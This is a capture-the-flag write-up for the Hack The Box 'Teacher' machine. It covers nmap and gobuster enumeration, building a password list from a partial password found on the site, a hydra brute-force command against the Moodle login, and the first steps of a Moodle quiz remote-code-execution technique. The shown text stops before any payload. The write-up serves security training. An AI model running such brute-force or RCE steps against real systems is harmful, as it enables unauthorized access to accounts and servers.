[HTB] Machine: Teacher
Teacher
Enumeration
nmap
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV 10.10.10.153
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-15 16:50 BST
Nmap scan report for 10.10.10.153 (10.10.10.153)
Host is up (0.10s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Blackhat highschool
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.53 seconds
gobuster
└─$ gobuster dir -u http://10.10.10.153 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x html,txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.153
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: txt,html
[+] Timeout: 10s
===============================================================
2023/06/15 16:47:54 Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 292]
/images (Status: 301) [Size: 313] [--> http://10.10.10.153/images/]
/index.html (Status: 200) [Size: 8028]
/gallery.html (Status: 200) [Size: 8254]
/css (Status: 301) [Size: 310] [--> http://10.10.10.153/css/]
/manual (Status: 301) [Size: 313] [--> http://10.10.10.153/manual/]
/js (Status: 301) [Size: 309] [--> http://10.10.10.153/js/]
/javascript (Status: 301) [Size: 317] [--> http://10.10.10.153/javascript/]
/fonts (Status: 301) [Size: 312] [--> http://10.10.10.153/fonts/]
/phpmyadmin (Status: 403) [Size: 297]
/moodle (Status: 301) [Size: 313] [--> http://10.10.10.153/moodle/]
/.html (Status: 403) [Size: 292]
/server-status (Status: 403) [Size: 300]
- Web server

- Checked a few interesting paths provided by
gobuster



Foothold
- I spend so much time searching for clues
- Checked
searchploit - Found a few
rceexploit, but they require authentification
- Checked

- Checked
/images- And found a note

- We have piece of the password, let’s write a script to generate all possible variations


- Let’s run
hydrahydra -l Giovanni -P passwords.list teacher.htb http-post-form "/moodle/login/index.php:anchor=&username=^USER^&password=^PASS^&rememberusername=1:Invalid login"

- Now we can check the exploits
- There is a post explaining
rcein moodle
- There is a post explaining

Now we need to follow the steps and get our rce
Login, turn on editing and add an activity to any topic
- Select
Quiz
- Select


- Fill in required fields and save

- Open quiz and click on
edit quizbutton
